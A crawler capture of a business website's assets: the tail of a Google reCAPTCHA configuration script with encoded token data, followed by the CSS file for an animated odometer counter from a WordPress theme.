VFHCqsOXwpzCsxzCrhbDlDJcwrbDsMKhw7YHwqp6MkLCjcKPw5PDr8KmXMO3DsOBw55cw5gvLB/DhsKfw5fCpj4LWVzCoMOhdcKAw6dWwofCjRVGOsO4F8KbRGXCrWICMmHDhHXDi8KnwppZRMKwXsK/w69uHcKOD8K8w6LDt1PCk8O9w6ANXcK2TWwGecOzw7vCpsK8w4/Cs1ELw4ZpwrTDnG4qFxpHw6XCpH/DoAAbRgAkDUp1w7zDkUV2DycJRsO9w7l/[base64]/w7TDrsKiZ8KeDsKIFXoDwqYXwpsqa2DDvxZ0w53CkRHCnmZQwrPDnBDDhXJBw73DmGNdw7QZw4rCujPCnzQtw4LDgmRtCHtzY3zDjzwrEsO/Ul7CgsOvRcOQw4JfEsKpwq/DkMOQw7PCqg7CgXA9IzIIdS0gw6XDgh5EUT/CindGwqjCo8O8w7RsLsOswovCsGw8BsKUPGPCkj/CuW02w4jCpMK4aDZEw4nDkW/Ch8OTOMK0w6cZwqQbw6ADVMOaIMKsw5LDkMKkFS5vw5nDjMKQw7NMSsO9wqHCvz3ChMOEw4Y3w5DDusK+wq/CvMKEw6/DhcKuwo19worDssOtRCI4HsKCwrbCl8Onw4cLZQsdwrwlcn3CuXPDhsOKworDsMKdTcOhEQbDiilwwqQtwrUDwp7Dkh/CtcOPeTfCv0rDncK+wrHDhBrDp23Ck8ObwrhsJwjChU0zwodEw6hKw4hMNsOzDANVw7nChcKOw6HDrw/CjADDo3jCi3jCmSN+W8KVK3JkHMKvwrnDojwiw4fChArDhsKILMKZPHnDlMKQw4jCjzrDrzYKw4/DhVwQFFJSwqFVGsOKGMK9w5vCpW7CmXPCkMKSS8KZGgRTRiUGw7zDgcK6w6zCu2EaRQ3DnkImE8KYUR9udBbDiVvDqhEEwqkywqR2Z8KUwqRVwpYywplhK8OlaTduKAPDr3rClBkLBi5oVTDDj8KUw7Fow77Do8Odwoxowp/CtMKWKw57wqzCmDfCpWluXcO8VMKywrfCn8Kkwr3CtsOAc1PDp8O8YCnCuD5dVjJgwrRswo06w6/CtsKVwoXCoMKpwqk6QTzDn2wlw4nCtsKQWTxiw4dkw7F/[base64]/CmsKudcK6FcOzcCnDv8KqeHbDssKHKcO2ck7CuMO8csOiw5ZSX8Kew7LCkHJ7wpcMbS8AwrTDqn/[base64]/[base64]/DicOCw5jCqSnCjMO2w6fDlUBVIh7DlgDDssO2wqQww6XCsWxjwpzDlEUBw6TCm0kWGcOBS8OhDsK8wpJZw5XDhcOQPlLDiRnDnxLCkF7DlWzChnnCty/CmsKwAsKiBsKfWsKiBVvCmVVfwr7DmEgzO18xdAXDqWfCpELCisKzEx11wpR5w6l/w4HDkcKAfFoYw6/ClcKOwoLDisORwp3DoMOhc3DCjjo2KsKJwpDDsGkJwrd5QWrCrAFFw6HCkcOMSyzCvcKFTcKAw4XDuzkbNMObw6DCgSRfbcOaw5Udw5Viw6/CmSjDgicPPcOMw74sw4w+w652TsKyS3LDusK+w5QNbsKXasKQC03DqsOeAQ4+w7wRw7LCvsKcdgvCi8OVacKwYcO/fMO3U8KPMcOPwovCslVZwpdMcsO3OMKMw4xfw4lKJsO9WMKCXsOxMcKiw5AnOVjCi1vDt8OlwpHDq8OlQ8KRw7vDrMK+w595KsKLI8Ogw7AQwqVww44FwoV/wpbCsMOww5/DjxhvRsKrecO/w4JWwofCg8K/w4gQSSJEw4DCuEhuBTnCvHgYPsK1w6QZwr/DnRQxwo/DsTDDm8O4wpTDr8OFw7nDocKywpZgUsKiBw/[base64]/w58Mw5zDkDfDgAlmFmnCnXXCo2Q1Lh3DmhbCmsOCwrXDmcOUwrsRa8OnV8ODwpLDnTzCimzCignDsBLDqn/CkMOsw71iwrxAw6pvQhbCjMObwr/Dv8Klw6PDomfDgsKAwqVeOi9pwq4nw5g9SgPClsKFw4Yqw7BLDxfDrsKtRMKzcVoRwq9XP07CusKEwojDsMOwGUbCgyzDu8O5fsKkfMKKw4zCmcOOGmxuw6LCrcKzMsOABDXCuifCj8OJw55SPUvDpVrCqsKpw6fChlEuYMORw5o7w6clwotTahxvFBAcwp/DtxkEFcKIwq5Zwqd9wrjCosK3w7LChHUWwo4Uw4cNK08owoVAwoVFwrvDtB1Mw57CkMK5wqZcacOgAsOJw5M7w4bCvAzDkcKNw7rDksKSwrYHT8O4w70PXsOlwq3CmsKowr5cSsKXwrR/w6fCmyzCv8K5wpxqB8K6VUN4woXCosKDAcK1Sl50YMOEw49fWcKYW8KQw6UoCydSQcOYAcOTwr5lCsO7ecOaw6paw7XDlg3DqsOrw5PCiWPCqcOPUnDCpMOlT8KaQcOVwonDowRcd8KSwrTDtcOcJsOKwolWw4TCvQh/w6M3ZcOhwrrCtMOVH8OWWETDglJJexJObS/[base64]/CqcOrwpDDusKwbMKvwojDpyzCiw9ZUFnCuE57\x22],null,[\x22conf\x22,null,\x226Le8I2opAAAAAJsKa1Q7V0wQrb49zmcAfu1e91Fr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sln-solutions.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dsdWLvgAZiA3a4fv85SoJyAgMfQml4JWQuBH29fcblc\\u003d\x22,0,0,null,1,1769347652312,0,0,[92],null,[51,4],\x22RC-oo5Cn9N-rgXIsg\x22,null,null,null,null,null,\x220dAFcWeA4_lqkwx9D-_tCoqBodqArwPC6giY8nLcq3E_pGvGQNwYDPYokVaZ_pQhn0qByJLu-nynv2M_CON1vjt8dRToCE_QVbRQ\x22,1769430452101]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sln-solutions.com/wp-content/themes/thegem/css/odometer-theme-default.css?ver=5.9.6
body_size: 249
content:
.odometer.odometer-auto-theme, .odometer.odometer-theme-default {
  display: -moz-inline-box;
  -moz-box-orient: vertical;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  position: relative;
}
.odometer.odometer-auto-theme, .odometer.odometer-theme-default {
  *display: inline;
}
.odometer.odometer-auto-theme .odometer-digit, .odometer.odometer-theme-default .odometer-digit {
  display: -moz-inline-box;
  -moz-box-orient: vertical;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  position: relative;
}
.odometer.odometer-auto-theme .odometer-digit, .odometer.odometer-theme-default .odometer-digit {
  *display: inline;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer, .odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer {
  display: -moz-inline-box;
  -moz-box-orient: vertical;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  visibility: hidden;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer, .odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer {
  *display: inline;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner, .odometer.odometer-theme-default .odometer-digit .odometer-digit-inner {
  text-align: left;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon, .odometer.odometer-theme-default .odometer-digit .odometer-ribbon {
  display: block;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner, .odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner {
  display: block;
  -webkit-backface-visibility: hidden;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-value, .odometer.odometer-theme-default .odometer-digit .odometer-value {
  display: block;
  -webkit-transform: translateZ(0);
}
.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value, .odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value {
  position: absolute;
  width: 100%;
}
.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner, .odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner {
  -webkit-transition: -webkit-transform 2s;
  -moz-transition: -moz-transform 2s;
  -ms-transition: -ms-transform 2s;
  -o-transition: -o-transform 2s;
  transition: transform 2s;
}
.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner, .odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner, .odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner, .odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner {
  -webkit-transition: -webkit-transform 2s;
  -moz-transition: -moz-transform 2s;
  -ms-transition: -ms-transform 2s;
  -o-transition: -o-transform 2s;
  transition: transform 2s;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.odometer.odometer-auto-theme .odometer-value, .odometer.odometer-theme-default .odometer-value {
  text-align: center;
}
